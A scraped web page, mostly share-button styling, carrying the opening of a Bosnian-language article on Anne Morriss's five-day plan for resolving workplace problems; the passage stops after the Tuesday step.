.td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.womeninadria.ba%2Fproblemi-na-poslu%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Problemi+na+poslu+nestaju+uz+ovih+pet+koraka%21&url=https%3A%2F%2Fwww.womeninadria.ba%2Fproblemi-na-poslu%2F&via=Women+in+Adria" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.womeninadria.ba/problemi-na-poslu/&title=Problemi+na+poslu+nestaju+uz+ovih+pet+koraka%21" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_53" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_content tdi_55 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_55" >
<style>@media (max-width:767px){.tdi_55{margin-top:0px!important}}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}</style><div class="tdb-block-inner td-fix-index">
<p><em>„Move fast and break things“</em> izreka je koju je proslavio Facebook. Budi brz, eksperimentiraj – više se isplati praviti greške putem, nego ići sporim tempom. Leadership coachica <strong>Anne Morriss</strong> u svom Ted govoru objašnjava da ova izreka znači da možemo ili napredovati, ili brinuti o ljudima oko sebe. Ili jedno ili drugo. Ona se sa time ne slaže. Kako kaže, najučinkovitiji lideri koje poznaje probleme rješavaju ubrzanim tempom, ali istovremeno preuzimaju odgovornost za uspjeh i dobrobit svojih kupaca, zaposlenika i dioničara. Morriss je osmislila plan od jedne sedmice uz koji <strong>problemi na poslu</strong> nestaju. Sve u pet koraka, odnosno pet dana u sedmici.</p>



<h2 class="wp-block-heading">Konzultirajte one koji misle drugačije</h2>



<p>Za početak, zamislite problem koji vas trenutno muči, a koji uključuje još barem jednu osobu. Ponedjeljak je dan kada treba da shvatimo koji je naš <strong>pravi problem</strong>. Često ćemo nakon malo razmišljanja shvatiti da ono što smo na prvu smatrali problemom, to uopće nije. Morriss savjetuje da razgovaramo izravno s ljudima koji su dio našeg problema te da im postavimo pitanja koja zahtijevaju malo hrabrosti s naše strane.</p><div class="td-a-ad id_inline_ad0 id_ad_content-horiz-left"><span class="td-adspot-title"></span><!-- Bona 300x250 mobile [async] -->
<script type="text/javascript">if (!window.AdButler){(function(){var s = document.createElement("script"); s.async = true; s.type = "text/javascript";s.src = 'https://servedbyadbutler.com/app.js';var n = document.getElementsByTagName("script")[0]; n.parentNode.insertBefore(s, n);}());}</script>
<script type="text/javascript">
var AdButler = AdButler || {}; AdButler.ads = AdButler.ads || [];
var abkw = window.abkw || '';
var plc577202 = window.plc577202 || 0;
document.write('<'+'div id="placement_577202_'+plc577202+'"></'+'div>');
AdButler.ads.push({handler: function(opt){ AdButler.register(176860, 577202, [300,250], 'placement_577202_'+opt.place, opt); }, opt: { place: plc577202++, keywords: abkw, domain: 'servedbyadbutler.com', click:'CLICK_MACRO_PLACEHOLDER' }});
</script></div>



<p>„Ponekad samo jedan <strong>hrabar razgovor</strong> može otkriti potpuno novu strukturu vašeg problema i otkriti vam imate li i vi svoju ulogu u njemu“.</p>



<p>Slijedi utorak, prvi korak ka rješavanju problema. Započnite sa stvaranjem <strong>dovoljno dobrog plana</strong>, a važno je naglasiti da se dovoljno dobar plan razlikuje od savršenog, koji je, prema Anne, „neuhvatljivo stvorenje“. Pitanje koje si možemo postaviti je „što možemo učiniti sutra, kako bismo izgradili više povjerenja nego danas“? Dovoljno dobar plan vjerojatno neće uspjeti, barem ne iz prvog pokušaja. Međutim, svrha utorka niti nije već ispraviti problem, nego učiti.</p>



<hr class="wp-block-separator has-alpha-channel-opacity"/>



